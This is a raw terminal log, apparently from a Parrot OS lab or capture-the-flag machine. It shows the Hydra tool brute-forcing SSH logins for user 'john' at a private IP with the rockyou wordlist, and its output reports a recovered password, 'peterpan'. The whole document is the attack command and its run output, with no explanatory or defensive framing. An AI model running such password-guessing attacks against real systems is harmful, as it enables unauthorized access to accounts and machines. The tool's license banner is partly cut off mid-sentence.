 [parrot]─[07:49-01/04]─[/home/parrot]
└╼parrot$hydra -l john -P /usr/share/wordlists/rockyou.txt 172.31.35.242 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
thics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-01 07:51:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.31.35.242:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344223 to do in 1343:06h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344063 to do in 2121:55h, 16 active
[STATUS] 105.43 tries/min, 738 tries in 00:07h, 14343663 to do in 2267:32h, 16 active
[22][ssh] host: 172.31.35.242   login: john   password: peterpan
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-01 08:01:35
[parrot]─[08:01-01/04]─[/home/parrot]